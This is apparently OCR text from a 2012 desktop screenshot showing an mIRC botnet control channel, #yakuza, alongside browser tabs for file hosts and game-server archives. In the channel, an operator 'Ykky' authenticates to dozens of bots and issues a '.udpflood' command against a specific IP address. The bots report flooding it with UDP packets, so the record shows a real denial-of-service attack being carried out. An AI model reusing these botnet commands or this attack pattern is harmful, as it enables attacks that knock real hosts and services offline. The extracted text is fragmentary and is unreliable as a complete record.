 Ikaro Nicacio
Baiak8.60+Eventos+Area D
4shared.com - free file sha
Projetos em Desenvolvime
208.64.127.84 - 208.64.127.8
FileDen.com | Free file host
www.fileden.com/upload_old.php
TeamSpeak 3
Esta página está em
Opções
mIRC - [#yakuza (SlashNET, Ykky) [23] [+nt]]
File View Favorites Tools Commands Window Help
SlashNET Ykky
#yakuza
SlashNET Ykky
Channel: 1
#yakuza
<[I]ykky34823580> [udpflood]: Sending 999900 packets to 187.110.84.114.
Packet size: 999900
<[I]ykky88686430> [udpflood]: Sending 999900 packets to 187.110.84.114.
Packet size: 999900
<[I]ykky21971070> [udpflood]: Sending 999900 packets to 187.110.84.114.
Packet size: 999900
<[A]ykky02962505> [udpflood]: Sending 999900 packets to 187.110.84.114.
Packet size: 999900
<[A]ykky42388467> [udpflood]: Sending 999900 packets to 187.110.84.114.
Packet size: 999900
* [A]ykky77428662 (~oahqogsh@d171.ukraine.com.ua) has joined #yakuza
* [C]ykky52274403 (~rpscrcac@s4.h.mchost.ru) Quit (Ping timeout)
* [I]ykky42869135 (~silercox@46.45.166.7) has joined #yakuza
* [C]ykky23317188 (~hyramvwz@sgen1.hs.shared.masterhost.ru) has joined #yakuza
* [A]ykky26953981 (~xdrbljjy@d171.ukraine.com.ua) has joined #yakuza
<@Ykky> .user ykky
<[C]ykky23317188> [auth]: Ykky logged in
<[A]ykky77428662> [auth]: Ykky logged in
<[A]ykky26953981> [auth]: Ykky logged in
<[I]ykky42869135> [auth]: Ykky logged in
<@Ykky> .udpflood 187.110.84.114 999900 999900 30
<[C]ykky23317188> [udpflood]: Sending 999900 packets to 187.110.84.114.
Packet size: 999900
<[A]ykky26953981> [udpflood]: Sending 999900 packets to 187.110.84.114.
Packet size: 999900
<[A]ykky77428662> [udpflood]: Sending 999900 packets to 187.110.84.114.
Packet size: 999900
<[I]ykky42869135> [udpflood]: Sending 999900 packets to 187.110.84.114.
Packet size: 999900
@Ykky
[A]ykky02962505
[A]ykky23785088
[A]ykky26953981
[A]ykky42388467
[A]ykky45779958
[A]ykky54064463
[A]ykky65127645
[A]ykky77428662
[A]ykky86966722
[A]ykky95421068
[C]ykky23317188
[C]ykky47980655
[C]ykky51125613
[C]ykky53162893
[I]ykky08509796
[I]ykky10353366
[I]ykky21971070
[I]ykky34823580
[I]ykky42869135
[I]ykky62868068
[I]ykky88686430
[I]ykky93805379
Baiak Titanica.rar
baiak galaxy.rar
Mostrar todos os downloads...
PT
00:16
23/10/2012